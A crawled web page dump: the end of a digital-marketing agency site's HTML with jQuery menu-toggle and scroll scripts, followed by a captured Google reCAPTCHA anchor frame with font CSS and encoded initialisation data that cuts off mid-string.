<script type="text/javascript">
    jQuery(document).ready(function(){
   
});
</script>
<script>
    jQuery(document).ready(function() {

        setTimeout(function(){
        jQuery('.menu_arrow').append(jQuery('<span class="seo-trigger-master">+</span>'));
        jQuery('.footer_hide .menu-item-has-children').append(jQuery('<span class="reflex-submenu-toggle"></span>'));

        jQuery('.seo_menu .seo-trigger-master').attr('data-seo-name', 'seo');
        jQuery('.menu-seo-container').attr('data-seo-name', 'seo');

        jQuery('.google_menu .seo-trigger-master').attr('data-seo-name', 'ads');
        jQuery('.menu-google-ads-container').attr('data-seo-name', 'ads');
        
        jQuery('.socialmedia_menu .seo-trigger-master').attr('data-seo-name', 'social-media');
		jQuery('.menu-social-media-marketing-container').attr('data-seo-name', 'social-media');


        jQuery('.development_menu .seo-trigger-master').attr('data-seo-name', 'web-development');
        jQuery('.menu-website-development-container').attr('data-seo-name', 'web-development');


        jQuery('.website_menu .seo-trigger-master').attr('data-seo-name', 'web-design');
        jQuery('.menu-website-packages-container').attr('data-seo-name', 'web-design');


        jQuery('.local_seo_menu .seo-trigger-master').attr('data-seo-name', 'local-seo');
        jQuery('.menu-local-seo-container').attr('data-seo-name', 'local-seo');


        jQuery('.national_seo_menu .seo-trigger-master').attr('data-seo-name', 'national-seo');
        jQuery('.menu-national-seo-container').attr('data-seo-name', 'national-seo');


         /*jQuery('.seo-trigger-master').click(function(){
            // var title_val = jQuery(this).attr('data-seo-name');
            // // var data_val = jQuery('.footer_col > div').attr('data-seo-name');
            // var ads_div = jQuery('.menu-google-ads-container');
            // var seo_div = jQuery('.menu-seo-container');
            // var development_div = jQuery('.menu-website-development-container');
            // var design_div = jQuery('.menu-website-packages-container');
            // var local_div = jQuery('.menu-local-seo-container');
            // var national_div = jQuery('.menu-national-seo-container');
            // if (title_val == 'seo') {
            //     if (title_val != 'ads') {
            //         ads_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-development'){
            //         development_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-design'){
            //         design_div.removeClass('openbar');
            //     }
            //     if(title_val != 'local-seo'){
            //         local_div.removeClass('openbar');
            //     }
            //     if(title_val != 'national-seo'){
            //         national_div.removeClass('openbar');
            //     }
            //     seo_div.toggleClass('openbar');
            // }else if(title_val == 'ads'){
            //     if (title_val != 'seo') {
            //         seo_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-development'){
            //         development_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-design'){
            //         design_div.removeClass('openbar');
            //     }
            //     if(title_val != 'local-seo'){
            //         local_div.removeClass('openbar');
            //     }
            //     if(title_val != 'national-seo'){
            //         national_div.removeClass('openbar');
            //     }
            //     ads_div.toggleClass('openbar');
            // }else if(title_val == 'web-development'){
            //     if (title_val != 'seo') {
            //         seo_div.removeClass('openbar');
            //     }
            //     if(title_val != 'ads'){
            //         ads_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-design'){
            //         design_div.removeClass('openbar');
            //     }
            //     if(title_val != 'local-seo'){
            //         local_div.removeClass('openbar');
            //     }
            //     if(title_val != 'national-seo'){
            //         national_div.removeClass('openbar');
            //     }
            //     development_div.toggleClass('openbar');
            // }else if(title_val == 'web-design'){
            //     if (title_val != 'seo') {
            //         seo_div.removeClass('openbar');
            //     }
            //     if(title_val != 'ads'){
            //         ads_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-development'){
            //         development_div.removeClass('openbar');
            //     }
            //     if(title_val != 'local-seo'){
            //         local_div.removeClass('openbar');
            //     }
            //     if(title_val != 'national-seo'){
            //         national_div.removeClass('openbar');
            //     }
            //     design_div.toggleClass('openbar');
            // }else if(title_val == 'local-seo'){
            //     if (title_val != 'seo') {
            //         seo_div.removeClass('openbar');
            //     }
            //     if(title_val != 'ads'){
            //         ads_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-development'){
            //         development_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-design'){
            //         design_div.removeClass('openbar');
            //     }
            //     if(title_val != 'national-seo'){
            //         national_div.removeClass('openbar');
            //     }
            //     local_div.toggleClass('openbar');
            // }else{
            //     if (title_val != 'seo') {
            //         seo_div.removeClass('openbar');
            //     }
            //     if(title_val != 'ads'){
            //         ads_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-development'){
            //         development_div.removeClass('openbar');
            //     }
            //     if(title_val != 'web-design'){
            //         design_div.removeClass('openbar');
            //     }
            //     if(title_val != 'local-seo'){
            //         local_div.removeClass('openbar');
            //     }
            //     national_div.toggleClass('openbar');
            // }

        });*/
        
         jQuery('.reflex-submenu-toggle').click(function(){
            jQuery(this).toggleClass('toggle_open');
            jQuery(this).siblings('.sub-menu').slideToggle();
        })
    }, 4000)

    })
</script>

<script>
    window.addEventListener('scroll', () => {
  const wrap = document.getElementById('whovideo');
  const vid = wrap?.querySelector('video');

  if (wrap) {
    wrap.style.transform = 'translate(-50%, -50%)';
    wrap.style.width = '80%';
  }

  if (vid) {
    vid.style.transform = 'none';
  }
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1czMsAAAAAK6JAPLduUVDghzrWApmL278Z8iJ&co=aHR0cHM6Ly93d3cuZGlnaXRhbG1vdmVtZW50LmNvbS5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l9ms8zwlaax0
body_size: 48769
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vtlLgLCKxMmJ6S7sviV3tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vtlLgLCKxMmJ6S7sviV3tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vtlLgLCKxMmJ6S7sviV3tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/DqMObw4lYSRfDmcObw5vDgyhBWcOzwqlOw6J6w4kBwrfCmmsWTQLDkFTDo8Oie8OiwolMworDuMO6wqrDkcONAHBQWn/Drlg9wp3DmAU4KcOKG8Kxw6XDp8O/wqfDl8KnwoMpdcORwqzCo8KcZMKFw5wIVMK9w7jCpcO+UsKLHj7CrQPDhsOkw5hedEg+Z8Kew6HCq8KHwrxzw5BJw7cIwpxlwosZw6tJCMKAN0YxwojChsOcwoTCrcKxfBEAwpPChMOfw4hXTyrCssOpwqEwUsKHaAldLMKeKitCw5pzDMOkEiJZV8KdwpV4I8KoSy/[base64]/CngDCixlWLhbCnMKAJBhowpTCiX3DtMOPC8K8And7RsO7W8Kaw7LChG/[base64]/[base64]/DgsKSBwTDtMKNwodKNMK3wqrCvkbCj8KSwrclwpNcfsK8e8KBY8KxfcOqBcOzdRXCsm7CqMKgwr/[base64]/w4gSKMO5wo/[base64]/Dk8O5wo5WXcOcIGjCmlLDqUhZwqRXRMOyTHFBw